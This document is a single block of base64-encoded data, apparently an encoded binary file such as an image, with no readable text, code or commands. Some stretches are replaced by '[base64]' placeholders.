QToohMe9s7SvggGUlJTjIpX6kkWfoxM/ShSZNlaYv62sS+nM2pfXKZX57Yl0rHrJJ//[base64]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[base64]/fkDqkASBBIAmSYMVKAQR2oFkeABAE8ekmsyEpsyFlof0g8v2KjdgwMkWtTiPzbxQWoBW24RO2AQjgwKJuU/CWIAkI0O/mQwlqq8vuCXIS4BKUYEWUoEIAxiVH4bYE0iW74ABvSxp+/6QWa7EoV/A5odO4jKsENCAYp2QoEC07u4c7yTQaybMdNmET2mEuyLNN3dRN/+FN5bRNEyJN/6EdvhNNNyFO39R+8Oc8RcN/HA2qYi8+GcXSbC80HIVPWqPTWuOs4nJs/uELxwb5MiiDjg+u8vI6bKEvxeMSNIANsY8fscMwJzQgsaBCc6A2TcBZaIHpJPMJ9OFDFdIyGxIyIzL9TtRgeFUjjwifXNQBVOHNUuKP1kARsAALQGABYGA97EDLPPHFQuFJc0DegHRzdEeKuE6M3CABusA3uxXMyskESmEbiIRKmbO5rhQ62TXgAA5jJuAd/kFedzCVijEhxHRlynRfm/+RPP9hH/bhDtg0A+JBYBHiDhD2DtoBYRMiYdf0H24gYiV2Yin2BuLBOxEiAwB2H27gO+8AYO/gBjLWX4XmH6ixGolGMfQrCcXSMmaJGbqx5O4TUr6qUvSzUV2jLYNPNMKw+NrK+MawQPGSCq5DC/AFOWiBCqQjCbDPbnguIP+RQi20cBShV8ZDIQFBIf9hVj+UMitzRCEyItFAM4uNVw2GAGxE6wggWOnMKIvLJOpsPcbpPSogFCpAA7vADkrBDRCwC6bVohQEB5RA2UiAFEMhB55Ucp5VJ3cgBxwAIZRrj0hKXdWVBRGCXTH3XatzXuuV0PJVZfg1dC+uTdO0dNP/1GAfwHRLl2D/lWNF9l/39F9Dtk7/IWETdh8O1nYTVmTbQWIb1mLb4QBaN3bpVNDUs08coz3bUxsHyAk7wxsL7MAKY6w47Zd+yQL6Ux3XEfmCVi7coAyvgy/[base64]//+FiC2NhEXZjHfYGNpaK8TSVThYh5Gu+CGNlo6pQXfa/yvLSpHAKfa/TOGVrgE8HLGAL54JS48KYjIkGvpf5iPYfFuAXPFUTMGBpn4MMnraQKXRCC/B93wMQcAEQZkCdjGFrt/YJEAJ/FZKSwXYQ42+Ti+2IkMBFVaEVVBBy0fWk/u3NKKb7wklqK3icwmzeQgECXwwC3UgLdsBbLcoNpIEJ/kECFEAkJLdKi3LyJi8Xd/EFMRcIClAcpoTRivFzU6aHpTniSNdOE+I7S3dNvbOI7yADRBZgkXgT4uFNNgGKN6E8RaOcwfk74yGLSZapuhg9V4+VwFjSwjKWTkAzZv9vPuPCUT5DehOCl8YKZ8WKU15jNuhYLtZRUi91g8ZQwsyQaZ+hHqehCaSJfauDfU+VfRUZ7WRhfrM2Iex3ku+XVkW0/UgUM/fwIhsAEHqBGEgQcmW6FivvuNaVG1L5gREzgt9D2fy2y0LBDnbgGRYk8EZhhbbhH34ZmI/HhQGpcq+U8pCZXT8Bp7FgWj8huiLumXWYkqb5qxONPNV5H4jXO9thY8d5m/8VYouYrBGCrF8XiuWinBHinPkUY/9hEyY2ISiWryP2nMWTMGpgsOM5f86zPQvjBJYQPvOZlhDFMxL19k5OgaS3elejjYUvodkRQC31Uo/P1PJYjxFiAbb/[base64]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[base64]/JzQhPFObGnj0dzVUlQdWXcsOIKSxqwmd7VkIUf8QA9dGFLcxK0HIqmTdDkSs/fwDgxnc0BhAkAAj/GIVEgCXU1RElBRCrkUpaSE4XhjDXurEhsAMpjC9gkPdTaUdumtHD5l0FalgxXdyGYoyh6Iw2cWFKDyEyR22GY8l8Qt4FQteYLD4EuMtpU3MA2M65WSyzvxDZdNLiRpfYpo+DcU1/9jCL2rGvdqkJFGJGt/4fuabn0kqaFTgwBJogSk/MocKTFsCILADhvtNjX+oYuT+UPU/r3GgkrqSW7HSxjYfeRJCEUxI3faTt6EcCJUAshY3zlEOVu5gB2QQoYmSojgUlgtdt2RhOFTSwsnJyJe+HKZSl3ovvPTuqVAlEjP/9yKXfpEOnDCpZuuuWZQkceWYzpSqFF9CRcAcBXleLCdk2jTGdULPTikhzfRUFtc1wgQJ9myNPvP5j+0tpQlytONvCnpQhKbCDQx1H3IgSoVSUGEUUIOPdrqTyESCR5Ea/d55ZhCr88iiF8NaiNwuqUCoNHAgDlSbfVKSUmRZcCh3Iwq1MMghEHDEBFSoREp2qhSU0NJxPw0qS4raQn/okpdIjSFTl8tcHOELmUqMrnR117q7QHe6112KEpOUlOsCD7pd4i5RMkFOMZW3nEbZIhfRCacxxilOdULZO6tXGqUAKmb7hCNSlqAzntGgfAT9GR6D9g8q2KCPD8DUKJJA/wU3GAMNsoAPGIjCP8taTX8XfZX/Ngs2VYQ2kySNkH2exdrSHvAlAnEghNQWyrnhjZTEKuV/tnFK2nJjG0D40A6SUAl5LEVxKDpXcFUS5BXShCXwMC5xlRyOXR41uTBsrpSnTGUqZ+IvVSReUUCm3qGIUU5fZmedzBhP+s5jnqh5GUzuy9e/hs+OBh0s+hAanEspdhqAKAVkoWaM2EiNKJel2oVThdnzNOEJ4JFFE2g8wZSYjW1pa2CDIJggSZ9WtSMFsa7qlreSyham1ZqIKoDQhR2YIAm18IePTJgiGEVuJS38Rzj8QWsl07rJ7KoclC9X5V77+tc0HB5TytRl4/+B7ASOYWtb33uZds4XnqIZyjxfggQ1pwS/175N92DShCbA+SWQCveA1ZcExDY0wVdQDYQtIAs/ryclOkuJqwh9NczOmzz+MwYx/[base64]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[base64]/nb4AK7cFu7andKHuWy3b4ADnUAp/K34dmmpQGIUq9M2qqZPGNYyJG8dyDJRBiQm64LGeCgHBEAyHsILszMe89Q/xTM9wHdf2jM/SWMiuus/8PI6kW7NFarNDESYuJzyWpxj/J9B/YkQUC93Qx+rQaAka24l6kG3Rd/gyEsiHsKcDHi3SrNwzuNCeu6waW0CuSSHaRTzEfEZ1sjBRN63aqT2C8oEGItiISOAGbPPTfWMRfsMNMnW3ur2+l/kQuj0RJaAKOJYDepcAZTwBZ0ypwgUOQ0Wi+1uFrVmMsBmbnKoLLPqxqDDAh9AMag0ALzEBQ/HWcV3ef6y5nIvPLdsUeb3IMLGVGfzIXlleYNkxkgwnlRGAL8HQi93QIpDCgVBmcHilkF3KRrE9REe8qbzgTYDZmd0Eo0AD9UALV9AAFmAa2IMGQ7ymKXHTN81uHs7aIZ7aQwwI/2DiJQ41w9yXsB02/ynxCbntN0Ct20Od28Bdvr3tzEz9EJ+ABV2gd13gBqvwDiDK3IU3a5e6v1vd1S8Cm+Us1tkNsmjdDCwYDJ7wDyYyAVo+3k9m3l5u3g58z3Rd1zy6FEG613qdEo3s138t0DARcyAslklxc0Zxu/wdC//g0CsM2aIMdC+8j4EyM32l4IRe6IVeD0tAAA9g0qjXAEuxBb73NVCj4Rre4ZZOrqKt4aSN6dhhDCs+zA+GBhxAYzD+4jKe2xfhNzKVt6F2YzEFqJ+QBHbQBaEQCjlABjE5uPRSZDBSjLmU1cW1ms5teE0uEo6L3WQt5QU8AxcAAZ7wmi+BCeLN5e3y5dY+z/[base64]/vbEK5daMPd0jwQnYAOm8Rnz5OgG3xSwnRLQyuL/ry0fQzwUv6yJq/APHq/4t53b4nDbj28tepvMa1AKtG7rVEAGugDsaCwvavzrWa2/szb6xAg5G/stWl7HyR65Zr3sjRAMAFAiuqXlW0770/4SRo/0ur+b0Kj0q3rITf+jiVycSkH1ZAXJZuWOOssxydazdE7C7m67t9vJYx8LpEe0FJ393tkab5mHcz8oc+/vdD/[base64]/wAsAAAAAIACyAAACP8AeQgcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o8GKCmzZs3hdTUyTMAz59CggodSrSo0aNIkbIQsrQpU6YsokqdSrWq1atYs05lEJWr168MwoodS7as2bNoxf4L+6+f27dw48qdS/ftv7t48+rdy/cfqEyg/v7L5LdvjcN4vSherLdG4BqRIkvGe+IEs8vpMqcTwbmzZxEyQoseLQMJp9Oot6herdqC69dgwLhyFaG2bdthavMKQ4PGhd8XUqX6LTx4Kg4+kkNYrgGChuca/EgHQJ16GwDisosrwV2Xrgngw4P/lzBBgvnz6NOrP6+gvfv1EhSob6/[base64]/F2gW/EDTeccRwg58Nyzjn3nHTTVZcddtqV4Il334VHnnnlrdqqgw62/9cNrPHRR2us8pnH33kUJKiggOYpGGywBhI74K3G/iohhyBS+M02AELboYbbXWghhtgyOCKJKebUbYssskiUuDGWa9SMT91oY1Psttvju/B2FSSR8hYJ1r1hJYnvkmi15WQ///YTZZUEz/XPlU5mudeWH7iz5ZZ3dUmYwv+QSeZdaN5Vx8ZqduxFZJVZRiedIsSSJ2d7ptynaP8AKuigh76mQ2yzMcpLozfvtltvwAlXXHC9HIccGRBs2hx0oPohKqnUaVeteKqWt+uryK73TtXs5Wree/DZet7UDvxDwT8I2lcsgVinbfavC04YYoXfcPcsBapsM+031Ta74bLbcv+rIorg/qSii+YWjm66iK+LY7tQxeu4Vj/KS++++gpZOb+Yq5XwWgIPXPDn/SBMMV8O31V6lxILFiZfiGEccWB1XPxPZLPX8HEkITMj8sib4fnZnnyuLEOggQ5KqKExy9ZEoxHcDOmjkVJK3AUr+BxccCtoarSnSCstqjieAHCdON940p145EnN6vppt58e1/F1o4D8EigD667m9Uo1su/Qd7UEVwsg1gQ0AbMR6D8MQiCG9mahbzjQgf/oUAm2k60PRWgC2hoIiU7kLcANjlzkKpwIzyUUdCmOXY17nAqtErl5tdBeRjLSWPSVr8xhri049BzoCJawzY3uHwyD2F7/BOMlw1gML6Bg05vQFInZSQZkIcvdyDBzMpSBJnik4URpOOEy4yXPAjNLFKNuo7Pc6IxnPfNZcaonNE11CmnRaVp1TCWO8VXLO1CTwNRc5b4+sgc98+tGN5ShAPvhz31ac4+s5KMAbzBSGYQkpNceBB9hJUhC/mFWCez2NgiKbYEaWtbelkWBvm2wRN36W4tcNLgRmstG6pJRLBm3wlpe5Ue4rOHkaGi5GdqQX3hhiw51uEO63MWHP9TLwyJmur9ITEyti9gHPuALvDyiiY/4xzVxF0U57W5OvjuZylamxXIWD2bIs4AYx8g8nZWxEcAhTvXmmYp5ZkpTq2BO97w3/0fzjYp8JUjVeNQ30FX58aBZU6TX9pdQhcKvPY50qHsiWchCridAZzsg2ggoSgupwqMYelbcrEXKCCkwgwLxG05OFDhVrlIoIXTlK4lyQnW5y5bxaqHkIgdDssgQSb6s4S/[base64]/[base64]/Eb6ZKxuPk73s5XWv84VOfQULAF0I1nx4s1DU0sdQiBpaawauFa00u6BMMihrVxPk1tpHv/[base64]/WPBkzzogEYrLAcNqOAefpuHv3FiAGHw4uFRcapPmUoYuxTWr52RU2aNIx3bOqdV/9E1WGi4ct76mkm/7Rywgy3z3zKVycgF4l2eXLGOjenZi6Gu0LVq3Wrz7qtc1vaXt3jOsyJqnYo6b7nZDM90q1GNHGA3fJNDNB/AW8/P+aufPTFYe1foO+ybAH+O5WCJJrzfCvgfrNAXYX8fUtP4SXR/VkyBDfe9feBRYGc9u6EKndiAKl5xJjdukxez2rUfBPmLRo44kqPw5CrU6ZF+fKR7sdzlL98czZGcZNMBEblCbPbqeu5zrD77EV4Y+tC3Kict14kz2O7yWM3Z9NXARp1QP/PU2XEB4vcMe/XMel6Vb+e8Fg3eC3gO97wXPu6Q/VSC3relEa5I+ckP0flxO/[base64]/IAmPWAc+AomSUAYpgIFBtYGgNxajUQMMEAukIUweGBagGBonICVVUgN10QOsyIosUILIhCX50AOzmA8fUIvDkA8oiILNtYLPJgNLxG3iBTJIcDycUHtTpBlhFRre5SfC2HutUShPJ0bkhl7mJoTxVByHkAqHYITJ8Y3g6APas4RgJ2/Y0R1RiEcVknH/Bobql3cJN4byuIWN9I5oY1LEslGahWmKFYfrwYa+AkqjNkEUt39z+B+FB4grtWoJyFoxZYix9oCylIiMqEKdUAAYGQc+cgoYWQBEYC9F4gtckQIdWZImWZKnIBYA4A8saQEMYAEsyZIrgBb6EJOM8A8r/1AdOrmTfYYEddEHfBCUfQAwJZglPbAHSCkMQckHwrAHShmUTYmUezAMzZaTPHmV89YNfrAYMMmSfrBNERCTEBBFNLhluacnzeiMZaWDxxNuZgaE5XZuQ2hXRngI4agc88UpzNGE0NEGd3Q+4LGOqgIrWvh9/gZwizWP7hGGEUUfGeWH8AchGJVZBlRAj3VI72GPDkdJ+ROAyqJiAplJDtQGC7AAxEAM/yBSkyli2cENgHiADJmAKzIuEJkUiBhr6yKBi1iROiIJHWkFLFAHJWkFxFmcxXkKIskAJImRp9AJzvmczmkFHdkJTdIIMdkIJ9ANMekPWOmSMhCTAPAPPv8Qk+GDlQCginPRA0vJB604i7TIivmQD3rhlH0gDE/JlPW5lMLQB2IgBnywB812lboQk5UwhBfACW/yCIcQkxEAMhfAoEZnbWcpGmkZGuaUgy/jezwIfDXDVlKXZmvGDsZ3fHTpjeFYNJxyNHBUjtBRKt0hUPYGHnf4cF2zmArVmOuhmIqJHnRIINrxfsYSWtACLJhmaWyXd36UWZRkH++XYgLZK6rADW3QBiVGYmQgDQsAWg5AYtzADVjKDZ8gDgqJWh7kaqv0kLU5FA5YU7RVa7xJFT9SBr/JAnHQkadgnHgaB15BBHaKp8VZkpIgFtbJko3gCTHZDW/WCCuwnbH/wADfyZIA0A/a6Q/dIDBIEJM+UCVCcJ/r2alBuQdYcp/[base64]/8gAjBCTM+mo4Pmo/sAI1DEB5EkdmUoXQPmpdnEXR8uU1YQX+SCVe6CfSCm1S9tssYAEWJu1SJCzLHkBWMtFSGABEbAYl+qVksEMBJo7XVUndlJF3SU85QRenDCs44VWYBRGs7E8ydpmy3p829isHGCX4Iiie/kpobKT1jqlpWJvunCHGHQtSHpAvSJZmqmjitR+BEIMSfCulvUf20AOQJAEvZAEZLAKC0AGm0sBrWBJBXJxf+eP9eEfe4NBBFsC5kFiQLAA5QAEQNCl28AFazAKCeAGJmACo2AHpbAGxECx3zCmqNRxjzebLoWmkidyNAWyOSKyI8sC7hAHxXmRJ/95khrpFS5bvlbQCWIhAjp5Ap9Is92ABDfrgRXjA9TBCIvKkjXJkj7gZjpLF+oJla0YAKy4tOwJn3cRtUx5n/apwPVZnwCaCRCwnRI8wQwae/[base64]/[base64]/I2Eq09Js8PV4cNT6pd5Y3aNG2rTwqRrmFFHCn7lQR/dF0iJBH7fUJrSkMUmcAkJQAxa6rnb8AkgUApJQAwOsLoO8CwOsAAEgANBwAoEwNEI0mmH54ZsU0lnw2GMJh9UcAlB/[base64]/lEM6hlsVCDeXKD3+UyKlysL/yDYxTD7BAGbCaiVicc2yiOd7kpPqCi98yT0tEG+nwd+Jatm3QtloUeGPU+CvU/FIAPr/s1ElALhFRJJWCaY1AOpWAEgGwEOQAETPC7JMYEpQAC5f/AUQECAjQdBHe8AwugUcDiaG2YYZ/5fiw90OqdSaubBBhQBFcQBIDMCkFd0oGs00Ct30Gt05fQBd29AM7bQXswCyO44AyuMMi8m5R8FVgdqMtZAHGwnFYgnMzpFUpAyh7unE1y1/7QCDWw1v7gCZ5I12hNJgwQ1zKw1/rgyt0QtJBKF0Kgn2/RzD1gOvp5F8kszOvZlPzJB8SMtt185IegGBzsDxFgZVm2tlTkq6JNzmA2txm6g9MYfB9qjSM6opfSrLOtl+WIzwDgBz5sD9fhlxRChRZCIIXXIQ5iP/SoR/hhceohcAciDUiNBaOwAxggyBLtBiDABOWwBt393Qj/yR32UQokgN87UAp2YAwLkGADFJmfya7pbTYp9ivScAk3vdM78A92/NNCDeD/rd9DPdQk0AVukAQHfhOg2uCyPut8MQyLaHLbi9WWWKcY6ZwZCb4FYAWXyAB82rJYHexW4MlWEBYy62YuaQFv5pJiIQOJagF34eIm7rP7i8qNMBcs8L//+Rb32bTgHus+fp/L7A4//p/D0MzuIAO/sQLuewgGGk+X7QWT2g3RJm2dDU7M0KvhfMLdtpYxULdPh9rtHMOsLaI0jD3IJ9v0LK1gJx328Ffi48O7LVgVkjfcmj+KfqR0XlEPhh4Nlisl8A/iMECtcA+l0AVdUMdG8OdB/00CRrADCWAHBM4FXOC7m9TRpTDzO4DUOE82iUfnB7V2B9mGawgg8bGlxFAKgPAP900Cf/7nRvAPAJ71AF7Spb7f+D3gQPDqOtEHtF72Zv8PffABuB7hUQHsneDJ4VuS+eAjWE0EjwioKcDrHikWVmmePCkDbHG/qUyeuayKKi4DRruUPeAWNw6VeKHjj7+exewwzfzXAPoXsXCrLMkLWpu1qHHvXpDLELDvtEeWyVjCUg63zxhmWI5WqO0KCa/axBdn2WhXEB/xedZX/FQdfqDb1+HDpfJPhvcq2MJ2CsAflUCGlCVAWtOuo0sO27ALeeetDqAKa2AC1E3zp27qRv9